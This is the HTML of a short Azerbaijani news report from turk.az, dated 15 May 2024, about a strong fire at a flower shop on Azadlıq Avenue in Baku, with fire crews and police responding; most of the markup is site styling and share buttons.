<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-63906" class="post-63906 post type-post status-publish format-standard has-post-thumbnail category-hadis tag-fovqlad-hallar-nazirliyi tag-gul-magazasi tag-yangin" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bakıda gül mağazasında güclü yanğın başlayıb</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-15T23:54:44+04:00" >15 May 2024</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2024/05/yangin.jpg" data-caption=""><img width="696" height="434" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2024/05/yangin-696x434.jpg" srcset="https://www.turk.az/wp-content/uploads/2024/05/yangin-696x434.jpg 696w, https://www.turk.az/wp-content/uploads/2024/05/yangin-300x187.jpg 300w, https://www.turk.az/wp-content/uploads/2024/05/yangin-768x479.jpg 768w, https://www.turk.az/wp-content/uploads/2024/05/yangin-673x420.jpg 673w, https://www.turk.az/wp-content/uploads/2024/05/yangin.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="yanğın" title="yanğın"/></a></div>            </div>

            <p>Bakı şəhəri, Nəsimi rayonu, Azadlıq prospektində yerləşən gül mağazasında güclü yanğın başlayıb.</p>
<p>“Report” xəbər verir ki, hadisə yerinə Fövqəladə Hallar Nazirliyinin Dövlət Yanğından Mühafizə Xidmətinin yanğından mühafizə bölmələri çağırış üzrə cəlb olunublar.</p>
<p>Hazırda yanğınsöndürmə işləri həyata keçirilir.</p>
<p>DİN-in Mətbuat Xidmətindən bildirilib ki, Nəsimi rayonu, Azadlıq prospektində yerləşən mağazada yanğınla əlaqədar əraziyə polis əməkdaşları cəlb edilib. Təhlükəsizlik tədbirləri görülür.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/fovq%c9%99lad%c9%99-hallar-nazirliyi/">Fövqəladə Hallar Nazirliyi</a></li><li><a href="https://www.turk.az/tag/gul-magazasi/">gül mağazası</a></li><li><a href="https://www.turk.az/tag/yangin/">yanğın</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fbakida-gul-magazasinda-guclu-yangin-baslayib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bak%C4%B1da+g%C3%BCl+ma%C4%9Fazas%C4%B1nda+g%C3%BCcl%C3%BC+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b&url=https%3A%2F%2Fwww.turk.az%2Fbakida-gul-magazasinda-guclu-yangin-baslayib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/&amp;media=https://www.turk.az/wp-content/uploads/2024/05/yangin.jpg&description=Bak%C4%B1da+g%C3%BCl+ma%C4%9Fazas%C4%B1nda+g%C3%BCcl%C3%BC+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" 